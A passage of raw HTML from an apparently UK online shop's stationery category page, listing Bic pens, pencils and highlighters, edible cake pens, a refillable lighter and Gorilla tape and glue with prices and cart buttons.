            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/486891011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic 4 Colours Shine" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103748" data-id="103748" data-product_name="Bic 4 Colours Shine" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/486891011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103748 " data-text="Compare" data-text_added="Compare" data-id="103748" data-product_id="103748" data-product_name="Bic 4 Colours Shine" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/486891011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-4-colours-shine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-4-colours-shine/">Bic 4 Colours Shine</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.80</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103748" data-product_sku="110561175" aria-label="Add to cart: &ldquo;Bic 4 Colours Shine&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic 4 Colours Shine&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103748" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103754 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Cristal Black 10pk" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103754" data-id="103754" data-product_name="Bic Cristal Black 10pk" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103754 " data-text="Compare" data-text_added="Compare" data-id="103754" data-product_id="103754" data-product_name="Bic Cristal Black 10pk" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-cristal-black-10pk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-cristal-black-10pk/">Bic Cristal Black 10pk</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.52</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103754" data-product_sku="109519480" aria-label="Add to cart: &ldquo;Bic Cristal Black 10pk&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Cristal Black 10pk&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103754" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103878 status-publish last instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/286368011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Cristal Blue Biro" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103878" data-id="103878" data-product_name="Bic Cristal Blue Biro" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/286368011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103878 " data-text="Compare" data-text_added="Compare" data-id="103878" data-product_id="103878" data-product_name="Bic Cristal Blue Biro" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/286368011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-cristal-blue-biro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-cristal-blue-biro/">Bic Cristal Blue Biro</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.64</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103878" data-product_sku="111237924" aria-label="Add to cart: &ldquo;Bic Cristal Blue Biro&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Cristal Blue Biro&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103878" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103892 status-publish first instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BIC Cristal Original Ballpoint Pens 10pk - Assorted" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103892" data-id="103892" data-product_name="BIC Cristal Original Ballpoint Pens 10pk - Assorted" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103892 " data-text="Compare" data-text_added="Compare" data-id="103892" data-product_id="103892" data-product_name="BIC Cristal Original Ballpoint Pens 10pk - Assorted" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/498119011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-cristal-original-ballpoint-pens-10pk-assorted/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-cristal-original-ballpoint-pens-10pk-assorted/">BIC Cristal Original Ballpoint Pens 10pk &#8211; Assorted</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.68</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103892" data-product_sku="110655382" aria-label="Add to cart: &ldquo;BIC Cristal Original Ballpoint Pens 10pk - Assorted&rdquo;" rel="nofollow" data-success_message="&ldquo;BIC Cristal Original Ballpoint Pens 10pk - Assorted&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103892" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-116943 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="400" height="400" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-10-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-116943" data-id="116943" data-product_name="Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-10-3.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-116943 " data-text="Compare" data-text_added="Compare" data-id="116943" data-product_id="116943" data-product_name="Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-10-3.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-ecolutions-655-hb-graphite-pencils-4-pack-1pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-ecolutions-655-hb-graphite-pencils-4-pack-1pcs/">Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.60</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=116943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116943" data-product_sku="111927896" aria-label="Add to cart: &ldquo;Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Ecolutions 655 Hb Graphite Pencils 4 Pack, 1pcs&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116943" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-116965 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/5-248.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BIC Evolution Fluo With Eraser HB Graphite Pencils 4" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-116965" data-id="116965" data-product_name="BIC Evolution Fluo With Eraser HB Graphite Pencils 4" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/5-248.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-116965 " data-text="Compare" data-text_added="Compare" data-id="116965" data-product_id="116965" data-product_name="BIC Evolution Fluo With Eraser HB Graphite Pencils 4" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/5-248.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-evolution-fluo-with-eraser-hb-graphite-pencils-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-evolution-fluo-with-eraser-hb-graphite-pencils-4/">BIC Evolution Fluo With Eraser HB Graphite Pencils 4</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=116965" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116965" data-product_sku="111928021" aria-label="Add to cart: &ldquo;BIC Evolution Fluo With Eraser HB Graphite Pencils 4&rdquo;" rel="nofollow" data-success_message="&ldquo;BIC Evolution Fluo With Eraser HB Graphite Pencils 4&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116965" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103888 status-publish last instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/533343011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Gel-Ocity Quick Dry Black Gel Ink Pen" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103888" data-id="103888" data-product_name="Bic Gel-Ocity Quick Dry Black Gel Ink Pen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/533343011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103888 " data-text="Compare" data-text_added="Compare" data-id="103888" data-product_id="103888" data-product_name="Bic Gel-Ocity Quick Dry Black Gel Ink Pen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/533343011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-gel-ocity-quick-dry-black-gel-ink-pen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-gel-ocity-quick-dry-black-gel-ink-pen/">Bic Gel-Ocity Quick Dry Black Gel Ink Pen</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.20</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103888" data-product_sku="111928080" aria-label="Add to cart: &ldquo;Bic Gel-Ocity Quick Dry Black Gel Ink Pen&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Gel-Ocity Quick Dry Black Gel Ink Pen&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103888" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103899 status-publish first instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/595874011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Highlighter Grip Pastel Assorted 4 per pack" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103899" data-id="103899" data-product_name="Bic Highlighter Grip Pastel Assorted 4 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/595874011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103899 " data-text="Compare" data-text_added="Compare" data-id="103899" data-product_id="103899" data-product_name="Bic Highlighter Grip Pastel Assorted 4 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/595874011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-highlighter-grip-pastel-assorted-4-per-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-highlighter-grip-pastel-assorted-4-per-pack/">Bic Highlighter Grip Pastel Assorted 4 per pack</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>41.92</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103899" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103899" data-product_sku="111927976" aria-label="Add to cart: &ldquo;Bic Highlighter Grip Pastel Assorted 4 per pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Highlighter Grip Pastel Assorted 4 per pack&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103899" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-120114 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-267-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Highlighter Grip Pastel Assorted 4 per pack" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-120114" data-id="120114" data-product_name="Bic Highlighter Grip Pastel Assorted 4 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-267-3.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-120114 " data-text="Compare" data-text_added="Compare" data-id="120114" data-product_id="120114" data-product_name="Bic Highlighter Grip Pastel Assorted 4 per pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-267-3.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-highlighter-grip-pastel-assorted-4-per-pack-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-highlighter-grip-pastel-assorted-4-per-pack-2/">Bic Highlighter Grip Pastel Assorted 4 per pack</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.58</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=120114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="120114" data-product_sku="112338479" aria-label="Add to cart: &ldquo;Bic Highlighter Grip Pastel Assorted 4 per pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Highlighter Grip Pastel Assorted 4 per pack&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120114" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103893 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/573944011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bic Kids Kid Couleur 12 Pack" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103893" data-id="103893" data-product_name="Bic Kids Kid Couleur 12 Pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/573944011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103893 " data-text="Compare" data-text_added="Compare" data-id="103893" data-product_id="103893" data-product_name="Bic Kids Kid Couleur 12 Pack" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/573944011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bic-kids-kid-couleur-12-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bic-kids-kid-couleur-12-pack/">Bic Kids Kid Couleur 12 Pack</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.44</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103893" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103893" data-product_sku="111928119" aria-label="Add to cart: &ldquo;Bic Kids Kid Couleur 12 Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Bic Kids Kid Couleur 12 Pack&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103893" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-107446 status-publish last instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/410677011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cake Decor Cake Pens Edible 8 Colours" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-107446" data-id="107446" data-product_name="Cake Decor Cake Pens Edible 8 Colours" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/410677011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107446 " data-text="Compare" data-text_added="Compare" data-id="107446" data-product_id="107446" data-product_name="Cake Decor Cake Pens Edible 8 Colours" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/410677011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cake-decor-cake-pens-edible-8-colours/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cake-decor-cake-pens-edible-8-colours/">Cake Decor Cake Pens Edible 8 Colours</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.87</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=107446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107446" data-product_sku="109840425" aria-label="Add to cart: &ldquo;Cake Decor Cake Pens Edible 8 Colours&rdquo;" rel="nofollow" data-success_message="&ldquo;Cake Decor Cake Pens Edible 8 Colours&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107446" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-106295 status-publish first instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/121244011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cricket Firepower Refillable Lighter" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-106295" data-id="106295" data-product_name="Cricket Firepower Refillable Lighter" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/121244011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-106295 " data-text="Compare" data-text_added="Compare" data-id="106295" data-product_id="106295" data-product_name="Cricket Firepower Refillable Lighter" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/121244011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cricket-firepower-refillable-lighter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cricket-firepower-refillable-lighter/">Cricket Firepower Refillable Lighter</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.50</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=106295" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_106295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106295" data-product_sku="106020421" aria-label="Add to cart: &ldquo;Cricket Firepower Refillable Lighter&rdquo;" rel="nofollow" data-success_message="&ldquo;Cricket Firepower Refillable Lighter&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_106295" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-112707 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="540" height="360" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1402-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Gorilla Gorilla Tape Crystal Clear 8.2m" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-112707" data-id="112707" data-product_name="Gorilla Gorilla Tape Crystal Clear 8.2m" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1402-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-112707 " data-text="Compare" data-text_added="Compare" data-id="112707" data-product_id="112707" data-product_name="Gorilla Gorilla Tape Crystal Clear 8.2m" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1402-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/gorilla-gorilla-tape-crystal-clear-8-2m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/gorilla-gorilla-tape-crystal-clear-8-2m/">Gorilla Gorilla Tape Crystal Clear 8.2m</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.74</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=112707" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112707" data-product_sku="110850612" aria-label="Add to cart: &ldquo;Gorilla Gorilla Tape Crystal Clear 8.2m&rdquo;" rel="nofollow" data-success_message="&ldquo;Gorilla Gorilla Tape Crystal Clear 8.2m&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_112707" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-108418 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/534126011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Gorilla Super Glue 15g" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-108418" data-id="108418" data-product_name="Gorilla Super Glue 15g" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/534126011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-108418 " data-text="Compare" data-text_added="Compare" data-id="108418" data-product_id="108418" data-product_name="Gorilla Super Glue 15g" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/534126011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/gorilla-super-glue-15g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/gorilla-super-glue-15g/">Gorilla Super Glue 15g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>31.81</bdi></span></span>
        </div>
